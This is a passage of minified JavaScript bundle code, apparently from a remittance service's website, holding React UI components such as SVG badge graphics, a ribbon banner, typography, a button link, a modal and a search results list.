15.6499 80.3363 16.7712C81.4024 17.8925 82.8582 18.5598 84.402 18.6348C85.0009 18.6469 85.5951 18.5262 86.1421 18.2815C86.6891 18.0368 87.1754 17.6741 87.5663 17.2193H87.6652V18.0828C87.6652 20.39 86.4362 21.6215 84.4585 21.6215C83.7978 21.6069 83.1564 21.396 82.6156 21.0154C82.0748 20.6349 81.6591 20.1019 81.4213 19.4841L79.1328 20.4325C79.5559 21.4973 80.2915 22.4083 81.2424 23.0452C82.1934 23.6821 83.3148 24.0149 84.4585 23.9995C87.5522 23.9995 90.1091 22.1735 90.1091 17.7289V7.01371H87.6652V8.00455ZM84.628 16.3276C83.7024 16.2698 82.8337 15.8606 82.1987 15.1834C81.5637 14.5062 81.2102 13.6119 81.2102 12.6827C81.2102 11.7535 81.5637 10.8592 82.1987 10.182C82.8337 9.50485 83.7024 9.09567 84.628 9.03785C85.0804 9.05741 85.5242 9.16795 85.9331 9.3629C86.342 9.55784 86.7075 9.83321 87.008 10.1726C87.3085 10.512 87.5378 10.9085 87.6823 11.3385C87.8267 11.7685 87.8833 12.2232 87.8488 12.6756C87.8874 13.1296 87.8336 13.5866 87.6908 14.0191C87.5481 14.4517 87.3192 14.8507 87.0181 15.1921C86.7171 15.5334 86.35 15.8101 85.9392 16.0053C85.5284 16.2004 85.0823 16.3101 84.628 16.3276ZM119.082 0.644045H112.754V18.3376H115.395V11.6282H119.082C119.835 11.6824 120.591 11.5806 121.303 11.3291C122.015 11.0777 122.668 10.682 123.22 10.1667C123.773 9.6514 124.213 9.02758 124.515 8.33412C124.816 7.64067 124.971 6.89244 124.971 6.13611C124.971 5.37978 124.816 4.63156 124.515 3.93811C124.213 3.24465 123.773 2.62083 123.22 2.10554C122.668 1.59025 122.015 1.19455 121.303 0.943099C120.591 0.69165 119.835 0.589849 119.082 0.644045ZM119.082 9.13693H115.395V3.10698H119.139C119.536 3.10698 119.929 3.18533 120.296 3.33756C120.663 3.48979 120.996 3.71291 121.277 3.99419C121.557 4.27547 121.78 4.60941 121.932 4.97692C122.084 5.34443 122.162 5.73832 122.162 6.13611C122.162 6.5339 122.084 6.9278 121.932 7.29531C121.78 7.66282 121.557 7.99675 121.277 8.27803C120.996 8.55931 120.663 8.78244 120.296 8.93466C119.929 9.08689 119.536 9.16524 119.139 9.16524L119.082 9.13693ZM135.384 6.60322C134.422 6.54378 133.464 6.7682 132.628 7.2487C131.792 7.72921 131.115 8.44474 130.68 9.30679L133.011 10.2835C133.247 9.85799 133.6 9.50993 134.029 9.28135C134.457 9.05278 134.943 8.95345 135.427 8.99539C135.762 8.95614 136.102 8.98421 136.426 9.07794C136.751 9.17168 137.053 9.32921 137.316 9.54135C137.579 9.75349 137.797 10.016 137.958 10.3135C138.119 10.611 138.219 10.9377 138.252 11.2743V11.4442C137.402 10.9968 136.457 10.7636 135.497 10.7647C132.983 10.7647 130.412 12.1802 130.412 14.7564C130.437 15.304 130.571 15.8409 130.807 16.3354C131.043 16.8299 131.376 17.2718 131.786 17.6349C132.196 17.998 132.674 18.2749 133.193 18.4491C133.711 18.6233 134.26 18.6913 134.805 18.649C135.468 18.6857 136.129 18.5451 136.72 18.2417C137.31 17.9382 137.81 17.4828 138.167 16.9221H138.252V18.3376H140.795V11.5291C140.795 8.42919 138.45 6.63153 135.441 6.63153L135.384 6.60322ZM135.059 16.2993C134.198 16.2993 132.997 15.8605 132.997 14.7989C132.997 13.3834 134.494 12.9021 135.822 12.9021C136.661 12.8814 137.491 13.0867 138.224 13.4966C138.135 14.2653 137.771 14.9758 137.2 15.4963C136.628 16.0168 135.888 16.3122 135.116 16.3276L135.059 16.2993ZM150.062 7.01371L147.039 14.6856H146.954L143.818 7.01371H140.993L145.697 17.7431L143.013 23.7022H145.767L153 7.01371H150.062ZM126.329 18.3376H128.957V0.644045H126.329V18.3376Z",fill:n}),o.createElement("path",{d:"M0.431289 0.380126C0.131642 0.743441 -0.0212511 1.21047 0.00391051 1.68561V22.3123C-0.0270299 22.7882 0.126572 23.2574 0.431289 23.6177L0.494941 23.6923L11.7614 12.1388V11.8591L0.494941 0.31485L0.431289 0.380126Z",fill:"url(#paint0_linear_127_247)"}),o.createElement("path",{d:"M15.4894 15.9899L11.7612 12.1387V11.859L15.4894 8.00781L15.5713 8.06376L20.036 10.6561C21.309 11.3927 21.309 12.605 20.036 13.351L15.5894 15.9433L15.4894 15.9899Z",fill:"url(#paint1_linear_127_247)"}),o.createElement("path",{d:"M15.5986 15.934L11.7613 11.9989L0.431274 23.6177C0.688223 23.8522 1.01711 23.9872 1.36091 23.9991C1.70471 24.011 2.04174 23.8992 2.31356 23.6829L15.5986 15.934Z",fill:"url(#paint2_linear_127_247)"}),o.createElement("path",{d:"M15.5986 8.06383L2.31356 0.324174C2.04351 0.10496 1.70675 -0.00960236 1.36248 0.000630724C1.01821 0.0108638 0.688483 0.145238 0.431274 0.380125L11.7613 11.9989L15.5986 8.06383Z",fill:"url(#paint3_linear_127_247)"}),o.createElement("path",{opacity:"0.2",d:"M15.4895 15.8503L2.31356 23.5433C2.05162 23.746 1.7324 23.8557 1.40424 23.8557C1.07608 23.8557 0.756859 23.746 0.494926 23.5433L0.431274 23.6086L0.494926 23.6832C0.756859 23.8859 1.07608 23.9955 1.40424 23.9955C1.7324 23.9955 2.05162 23.8859 2.31356 23.6832L15.5986 15.9342L15.4895 15.8503Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M0.431317 23.4872C0.139239 23.1173 -0.00389825 22.6469 0.0312177 22.1724V22.3122C0.000277363 22.7882 0.153878 23.2574 0.458595 23.6177L0.522248 23.5524L0.431317 23.4872Z",fill:n}),o.createElement("path",{opacity:"0.12",d:"M20.0361 13.2111L15.4895 15.85L15.5713 15.934L20.0361 13.3417C20.2996 13.2274 20.5282 13.0423 20.6979 12.806C20.8675 12.5697 20.9719 12.2909 20.9999 11.9989C20.9431 12.2642 20.8263 12.5122 20.6588 12.7227C20.4914 12.9333 20.2781 13.1006 20.0361 13.2111Z",fill:n}),o.createElement("path",{opacity:"0.25",d:"M2.31357 0.45483L20.0361 10.7868C20.2781 10.8973 20.4914 11.0646 20.6589 11.2752C20.8263 11.4857 20.9431 11.7337 21 11.999C20.9719 11.707 20.8675 11.4282 20.6979 11.1919C20.5283 10.9556 20.2997 10.7705 20.0361 10.6562L2.31357 0.324281C1.04962 -0.42171 0.00390625 0.193733 0.00390625 1.68571V1.82559C0.0311857 0.333606 1.04962 -0.281835 2.31357 0.45483Z",fill:"white"}),o.createElement("defs",null,o.createElement("linearGradient",{id:"paint0_linear_127_247",x1:"10.7611",y1:"1.47114",x2:"-4.8811",y2:"16.7246",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#00A0FF"}),o.createElement("stop",{offset:"0.01",stopColor:"#00A1FF"}),o.createElement("stop",{offset:"0.26",stopColor:"#00BEFF"}),o.createElement("stop",{offset:"0.51",stopColor:"#00D2FF"}),o.createElement("stop",{offset:"0.76",stopColor:"#00DFFF"}),o.createElement("stop",{offset:"1",stopColor:"#00E3FF"})),o.createElement("linearGradient",{id:"paint1_linear_127_247",x1:"21.7",y1:"11.9989",x2:"-0.296277",y2:"11.9989",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FFE000"}),o.createElement("stop",{offset:"0.41",stopColor:"#FFBD00"}),o.createElement("stop",{offset:"0.78",stopColor:"#FFA500"}),o.createElement("stop",{offset:"1",stopColor:"#FF9C00"})),o.createElement("linearGradient",{id:"paint2_linear_127_247",x1:"13.5163",y1:"14.1436",x2:"-7.70017",y2:"34.8237",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#FF3A44"}),o.createElement("stop",{offset:"1",stopColor:"#C31162"})),o.createElement("linearGradient",{id:"paint3_linear_127_247",x1:"-2.42397",y1:"-6.48299",x2:"7.04711",y2:"2.75272",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{stopColor:"#32A071"}),o.createElement("stop",{offset:"0.07",stopColor:"#2DA771"}),o.createElement("stop",{offset:"0.48",stopColor:"#15CF74"}),o.createElement("stop",{offset:"0.8",stopColor:"#06E775"}),o.createElement("stop",{offset:"1",stopColor:"#00F076"})))):null}},892760:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(585608),i=n(514041),r=n(832732),a=n(283653),l=n(533064),s=n(977367),C=n(606072),c=n(100262),d=n(589750),m=n(512662),p=function(e){var t=(0,d.p)(e.theme),n=(0,l.I)((function(e){return function(e,t){var n=30,i=t.benefit.default,a=t.benefit.innerText;return{justifyCenter:e.style({justifyContent:"center"}),ribbonContainer:e.style({display:"flex",height:"".concat(n,"px")}),ribbonLeft:e.style({borderLeft:"".concat(Math.round(15),"px solid"),borderLeftColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:i,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:i}),ribbonRight:e.style({borderRight:"".concat(Math.round(15),"px solid"),borderRightColor:"transparent",borderBottom:"".concat(Math.round(15),"px solid"),borderBottomColor:i,borderTop:"".concat(Math.round(15),"px solid"),borderTopColor:i}),ribbonInner:e.style((0,c.IR)("mdSm","horizontal"),(0,o.Cl)((0,o.Cl)((0,o.Cl)({position:"relative",display:"flex",alignItems:"center",backgroundColor:i,color:a},s.cs.p),C.YU.semibold),{lineHeight:r.lineHeights.lineHeightLabelL2,$nest:{"&:after":{zIndex:1}}}))}}(e,t)}),e.styleSheet),p=t.mode===c.lG.LIGHT?a.A.INDIGO_DARK:a.A.LIGHT;return i.createElement("div",{className:"rm-row ".concat(n.justifyCenter," ").concat(e.style)},i.createElement("div",{className:"rm-col-auto ".concat(n.ribbonContainer)},i.createElement("div",{className:n.ribbonLeft}),i.createElement("div",{className:n.ribbonInner},i.createElement(m._,{text:e.text.trim(),theme:p,highlightMode:"background"})),i.createElement("div",{className:n.ribbonRight})))};p.displayName="RibbonBrandV1";const u=p},589750:(e,t,n)=>{n.d(t,{p:()=>l,w:()=>s});var o=n(514041),i=n(283653),r=n(100262),a=o.createContext(void 0),l=function(e){var t=o.useContext(a);return t?t.themeConfig:(0,r.iV)(e||i.A.LIGHT)},s=function(e){var t=e.theme,n=e.children,i=o.useMemo((function(){return(0,r.iV)(t)}),[t]),l=o.useMemo((function(){return{theme:t,themeConfig:i}}),[t,i]);return o.createElement(a.Provider,{value:l},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>u});var o=n(514041),i=n(294362),r=n(508102),a=n(533064),l=n(589750),s=n(585608),C=n(832732),c=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),m='"GreycliffCF", '.concat(d),p={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},u=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,u=e.className,h=e.id,f=e.children,g=e.fallbackTheme,v=(0,r.Ay)().styleSheet,H=(0,l.p)(g),y=(0,a.I)((function(e){return function(e,t){var n=e.style,o=t||c._k;return{h1:n({fontWeight:C.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,c.Vd)("fontSizeHeadingH1"),{$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:C.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,c.Vd)("fontSizeHeadingH2"),{$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:C.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:C.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:22}))}),h5:n((0,c.Vd)("fontSizeHeadingH5"),{fontWeight:C.fontWeights.fontWeightHeadingH5,lineHeight:C.lineHeights.lineHeightHeadingH5}),h6:n((0,c.Vd)("fontSizeHeadingH6"),{fontWeight:C.fontWeights.fontWeightHeadingH6,lineHeight:C.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:C.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:C.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:C.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:C.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:C.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},c.HP[c.i8.mdUp]({fontSize:14}))}),label:n((0,c.Vd)("fontSizeLabelL3"),(0,c.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:m,color:o.typography.text})}}(e,H)}),v),A=d||function(e){return e in p?p[e]:e}(n);return o.createElement(A,{id:h,className:(0,i.Ly)(y[n],y.text,u)},f)}},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary",e.PRIMARY_ONLY="primary_only"}(o||(o={}))},256186:(e,t,n)=>{n.d(t,{t:()=>s});var o=n(585608),i=n(514041),r=n(294362),a=n(589750),l=n(520562),s=function(e){var t=e.className,n=e.styleSheet,s=e.variant,C=e.theme,c=e.children,d=e.href,m=e.sameWindow,p=void 0===m||m,u=e.onClick,h=e.title,f=e.rel,g=e.testID,v=e.disabled,H=e.fullContent,y=void 0!==H&&H,A=e.shape,E=e.size,b=e.uelDataAttributes,L=(0,a.p)(C),x={shape:A,size:E},S=(0,l.f)(n,s,L,v,x),I=y?n.style({width:"100%"}):void 0;return i.createElement("a",(0,o.Cl)({href:v?void 0:d,className:(0,r.Ly)(S,t,I),target:p?void 0:"_blank",rel:p?f:"noreferrer",title:h,onClick:function(e){if(v)return e.preventDefault(),void e.stopPropagation();null==u||u(e)},"data-testid":g,"aria-disabled":v,tabIndex:v?-1:0,role:"button"},b),c)};s.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>d});var o=n(585608),i=n(832732),r=n(129677),a=n(100262),l=n(606072),s=(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(i.fontWeights.fontWeightButtonB2,10),lineHeight:i.lineHeights.lineHeightButtonB2}),a.Mi.base),C={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},l.pL.xsOnly((0,o.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},c={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},d=function(e,t,n,i,l){var d=t===r.B.PRIMARY_ONLY?r.B.PRIMARY:t,m=n.button[d],p=(null==l?void 0:l.shape)||"rounded",u=(null==l?void 0:l.size)||"medium",h="small"===u,f=t===r.B.SECONDARY,g=C[u],v=h&&f,H=(0,a.rH)(v?"transparent":m.border,"focused");return e.style(c[p],s,H,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:i?"not-allowed":"pointer",pointerEvents:i?"none":"auto",backgroundColor:m.background,color:m.text,opacity:i?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},g),{$nest:(0,o.Cl)((0,o.Cl)({},g.$nest),{"&:hover":i?{}:{backgroundColor:m.backgroundHover,color:m.textHover,borderColor:v?"transparent":m.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":i?{}:{backgroundColor:m.backgroundPressed,color:m.textPressed,borderColor:v?"transparent":m.borderPressed,textDecoration:"none"}})}))}},820335:(e,t,n)=>{n.d(t,{Q:()=>r,o:()=>i});var o=n(497496),i=function(e,t){return(0,o.ep)(e,t,"oauth/login")},r=function(e,t){return(0,o.ep)(e,t,"oauth/register")}},599093:(e,t,n)=>{n.d(t,{k:()=>o});var o=function(e,t,n){return"true"!==t&&(!!n||e.promotions.length>0)}},634958:(e,t,n)=>{n.d(t,{W:()=>r});var o=n(514041),i=n(475331);function r(e,t){return o.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(606072),i=n(235167),r=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const a=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},357431:(e,t,n)=>{var o;n.d(t,{A:()=>i}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const i=o},233760:(e,t,n)=>{n.d(t,{Qk:()=>o,gV:()=>r});var o,i=n(242091);!function(e){e.LOGIN="login",e.SIGN_UP="sign_up",e.SEND_FLOW="send_flow"}(o||(o={}));var r=function(e){return(0,i.P)(e)===i.T.ANONYMOUS}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-a44e5663c016616ecb24.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-b862081032a9d566d835.js
body_size: 5934
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9347],{627848:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(283653),l=o(100262),a=o(508102),p=o(589750);const c=function(e){var t=e.theme,o=e.children,c=e.className,u=(0,n.Tt)(e,["theme","children","className"]),h=(0,a.Ay)(),d=h.context,f=h.styleSheet,m=(0,l.AY)(d,f),y=t||i.A.LIGHT;return s.createElement(p.w,{theme:y},s.createElement("div",(0,n.Cl)({},u,{"data-theme":y,className:(0,r.Ly)(m(t),c)}),o))}},512662:(e,t,o)=>{o.d(t,{_:()=>u,A:()=>h});var n=o(585608),s=o(514041),r=o(508102),i=o(434291),l=o(870708),a=o(533064),p=o(589750),c=o(412867),u=function(e){var t,o,u=e.theme,h=e.text,d=e.renderer,f=e.highlightMode,m=void 0===f?"text":f,y=e.uelDataAttributes,g=(0,r.Ay)(),v=g.styleSheet,C=g.componentName,b=g.componentInstanceId,S=(0,p.p)(u),x=(0,a.I)((function(e){return function(e,t,o){var n;return{markdownContainer:(0,e.style)({$nest:(n={},n[".".concat(l.I)]={color:"text"===o?t.benefit.default:t.benefit.highlightText},n)})}}(e,S,m)}),v),E=(t=function(){var e=null!=y?y:(0,c.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:C,uelProperties:{component_id:b}});return(0,i.ev)(h,v,e,u,d)},o=[d,h,v,u,y,C,b],"undefined"==typeof window?t():(0,s.useMemo)(t,o));return s.createElement("span",(0,n.Cl)({},E,{className:x.markdownContainer}))};const h=u},152883:(e,t,o)=>{o.d(t,{A:()=>c});var n=o(585608),s=o(514041),r=o(294362),i=o(480938),l=o(606072),a=o(919205),p=o(235167);const c=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,o=t,n=(0,p.G)(this.props.context,"components.common.Modal",o.defineStyles.bind(o,this.props.styleSheet));return s.createElement("div",{className:(0,r.Ly)(n.overlay,this.state.open?n.overlayOpened:n.overlayClosed),onClick:this.close.bind(this,void 0)},s.createElement("div",{ref:function(t){e.div=t},className:(0,r.Ly)(n.container,this.state.open?n.containerOpened:n.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?n.containerWithLimitedWidth:n.containerFullScreen,!this.props.disableScroll&&n.elasticOverflowY):n.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?n.containerVariableScreenOpened:n.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&s.createElement("button",{className:"orca-icon orca-icon-x ".concat(n.closeButton),onClick:this.close.bind(this,void 0)},s.createElement("span",{className:n.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,l.cJ)("none"),{position:"fixed",zIndex:l.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(l.Lr.elasticOverflowY),containerFullScreen:t((0,l.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,l.cJ)("none"),(0,l.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,n.Cl)((0,n.Cl)({},l.pL.xsOnly((0,n.Cl)((0,n.Cl)({height:"auto"},l.Lr.elasticOverflowY),(0,l.cJ)("none")))),l.pL.smUp((0,n.Cl)((0,n.Cl)({},l.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,l.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(a.hW.base,(0,l.eV)("sm","all"),l.Dk.h6,l.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(s.Component)},974136:(e,t,o)=>{o.d(t,{A:()=>u});var n=o(585608),s=o(514041),r=o(152883),i=o(865580),l=o(375324),a=o(295501),p=o(235167),c=o(697195);const u=function(e){function t(t){var o=e.call(this,t)||this;return o.onInputFocus=function(){o.state.scrolled||o.setState({scrolled:!1})},o.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?o.state.scrolled||o.setState({scrolled:!0},(function(){return o.typeToFind.blur()})):t.target.scrollTop<3&&o.state.scrolled&&o.setState({scrolled:!1}))},o.state={scrolled:!1},o}return(0,n.C6)(t,e),t.prototype.render=function(){var e,o,u,h=this,d=(0,l.A)(this.props.context,this.props.styleSheet),f=t,m=(0,p.G)(this.props.context,"components.common.SelectionModal",f.defineStyles.bind(f,this.props.styleSheet)),y=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,g=null===(o=this.props.optionStyles)||void 0===o?void 0:o.selected,v=null===(u=this.props.optionStyles)||void 0===u?void 0:u.result;return s.createElement(r.A,{ref:function(e){h.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},s.createElement("div",{className:"".concat(m.container," ").concat(d(i.Ay.GREY))},s.createElement(c.A,(0,n.Cl)({ref:function(e){h.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onSelectKeyboard:this.props.onSelectKeyboard,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId},(0,a.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,navigateOnSelectAnchor:this.props.navigateOnSelectAnchor,optionStyles:{focused:y,selected:g,result:v},withFloatingLabel:this.props.withFloatingLabel,labelText:this.props.labelText,withOptionsCycling:this.props.withOptionsCycling}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){return{container:(0,e.style)({width:"100%",minHeight:"100%"})}},t}(s.Component)},122466:(e,t,o)=>{o.d(t,{A:()=>S});var n=o(585608),s=o(514041),r=o(295501),i=o(489243),l=o(294362),a=o(832732),p=o(736365),c=o(606072),u=o(235167),h=o(475331),d=o(561379),f=o(100262),m=o(283653),y=(0,h.Sq)(p.A);const g=function(e){function t(t){var o=e.call(this,t)||this;return o.optionRefs=new Map,o.handleClick=function(e){o.props.onSelect(e)},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseEnter=function(e){o.state.focusFollowsMouse&&o.focus(e)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(t,e),t.prototype.componentWillUnmount=function(){this.optionRefs.clear()},t.prototype.render=function(){var e=this,o=t,n=(0,u.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,h.qt)(y,this.props.locale),i=this.createModel(),a=i.resultsBelowTop;return s.createElement("ul",{ref:function(t){e.ul=t},className:(0,l.Ly)(n.resultsList),onMouseMove:this.handleMouseMove,role:"listbox",id:this.props.listboxId,tabIndex:-1},s.createElement("div",{className:n.gridContainer},i.shouldShowTopOptions&&this.props.topOptions&&0!==this.props.topOptions.length&&s.createElement(s.Fragment,null,this.renderResults(this.props.topOptions,n,i,this.props.optionStyles),s.createElement("li",{className:n.dividerContainer},s.createElement("hr",{className:n.resultsDivider}))),this.renderResults(a,n,i,this.props.optionStyles)),0===a.length&&(!this.props.topOptions||0===this.props.topOptions.length||this.props.searchTerm)&&s.createElement("li",{className:(0,l.Ly)(n.result,n.empty)},r("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.componentDidUpdate=function(e){e.focusedOption!==this.props.focusedOption&&(this.focusCurrentElement(),this.scrollToFocusedOption())},t.prototype.focusNext=function(){var e=this.createModel().getNext();e&&this.focus(e)},t.prototype.focusPrev=function(){var e=this.createModel().getPrev();e&&this.focus(e)},t.prototype.focusFirst=function(){var e=this.createModel().getFirst();e&&this.focus(e)},t.prototype.focusLast=function(){var e=this.createModel().getLast();e&&this.focus(e)},t.prototype.renderResults=function(e,t,o,r){var i=this;return e.map((function(e){var a=[t.result,null==r?void 0:r.result],p=o.isSelected(e),c=o.isFocused(e);p&&a.push(t.selected,null==r?void 0:r.selected),c&&a.push(t.focused,null==r?void 0:r.focused);var u=o.getOptionId(e),h=o.getStableKey(e);return s.createElement("li",{ref:function(t){t?i.optionRefs.set(e,t):i.optionRefs.delete(e)},tabIndex:-1,key:h,onMouseDown:function(){return i.handleClick(e)},onMouseEnter:function(){return i.handleMouseEnter(e)},onBlur:function(){return i.props.onBlur(e)},className:l.Ly.apply(void 0,(0,n.fX)((0,n.fX)([],(0,n.zs)(a),!1),[t.leftAlign],!1)),role:"option",id:u,"aria-selected":p},i.props.renderOption(e,i.props))}))},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){if(t.props.onFocus(e),t.props.onActiveDescendantChange){var o=t.createModel().getOptionId(e);t.props.onActiveDescendantChange(o)}}))},t.prototype.focusCurrentElement=function(){},t.prototype.scrollToFocusedOption=function(){if(this.props.focusedOption&&this.ul){var e=this.optionRefs.get(this.props.focusedOption);if(e){var t=this.ul.getBoundingClientRect(),o=e.getBoundingClientRect(),n=o.top-t.top+this.ul.scrollTop,s=n+o.height,r=this.ul.scrollTop,i=this.ul.clientHeight;n<r?this.ul.scrollTop=n:s>r+i&&(this.ul.scrollTop=s-i)}}},t.prototype.createModel=function(){return(0,d.g)({searchTerm:this.props.searchTerm,options:this.props.options,topOptions:this.props.topOptions,selectedOption:this.props.selectedOption,focusedOption:this.props.focusedOption,optionEquals:this.props.optionEquals,listboxId:this.props.listboxId,withOptionsCycling:this.props.withOptionsCycling})},t.defineStyles=function(e){var t=e.style,o=(0,f.iV)(m.A.LIGHT);return{resultsList:t({backgroundColor:o.background,color:o.typography.text,height:"calc(100% - 